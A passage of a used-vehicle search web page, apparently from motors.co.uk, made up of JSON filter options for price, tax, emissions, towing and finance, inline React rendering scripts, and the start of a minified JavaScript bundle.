under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":26,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":20,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":23,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":2013,"MaxYear":2013,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":158,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 158
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 158
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 158,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 158,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "CSV9F51eJ6pI8Z_VNhHAZmd5HyqiYczwQQiBySMd5a0OGi6bxA7kanc5ihPiYDwLjU9UmdfasVIgg2KUDLAcLTUUliU1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorsseosearchcontroller.js
body_size: 117250
content:
/*! For license information please see motorsseosearchcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,o,a={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},159:(e,t,n)=>{"use strict";var r,o=n(6540),a=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,i=n(5576),l=new i,c=l.getBrowser(),s=l.getCPU(),d=l.getDevice(),u=l.getEngine(),m=l.getOS(),p=l.getUA(),f=function(e){return l.setUA(e)},h=function(e){if(e){var t=new i(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},v=Object.freeze({ClientUAInstance:l,browser:c,cpu:s,device:d,engine:u,os:m,ua:p,setUa:f,parseUserAgent:h});function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(){return 